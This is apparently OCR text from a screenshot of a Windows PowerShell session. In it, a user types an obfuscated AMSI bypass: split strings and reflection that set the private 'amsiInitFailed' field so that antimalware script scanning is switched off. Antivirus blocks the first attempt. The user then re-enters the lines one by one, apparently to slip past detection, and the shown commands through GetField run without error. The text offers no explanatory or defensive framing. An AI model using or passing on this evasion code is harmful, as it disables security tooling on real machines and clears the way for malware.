 Select Windows PowerShell
Windows PowerShell
Copyright (C) Microsoft Corporation. All rights reserved.
Try the new cross-platform PowerShell https://aka.ms/pscore6
PS C:\Users\LENOVO> cd .\Documents\
PS C:\Users\LENOVO\Documents> $w = 'System.Management.Automation.A';$c = 'si';$m = 'Utils'
>> $assembly = [Ref].Assembly.GetType(('{0}m{1}{2}' -f $w,$c,$m))
>> $field = $assembly.GetField(('am{0}InitFailed' -f $c),'NonPublic,Static')
>> $field.SetValue($null,$true)
At line:1 char:1
+ $w = 'System.Management.Automation.A';$c = 'si';$m = 'Utils'
+ ~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~
This script contains malicious content and has been blocked by your antivirus software.
+ CategoryInfo : ParserError: (:) [], ParentContainsErrorRecordException
+ FullyQualifiedErrorId : ScriptContainedMaliciousContent
PS C:\Users\LENOVO\Documents> $w = 'System.Management.Automation.A'
PS C:\Users\LENOVO\Documents> $c = 'si'
PS C:\Users\LENOVO\Documents> $m = 'Utils'
PS C:\Users\LENOVO\Documents> $assembly = [Ref].Assembly.GetType(('{0}m{1}{2}' -f $w,$c,$m))
PS C:\Users\LENOVO\Documents> $field = $assembly.GetField(('am{0}InitFailed' -f $c),'NonPublic,Static')
PS C:\Users\LENOVO\Documents>
L
8:54 PM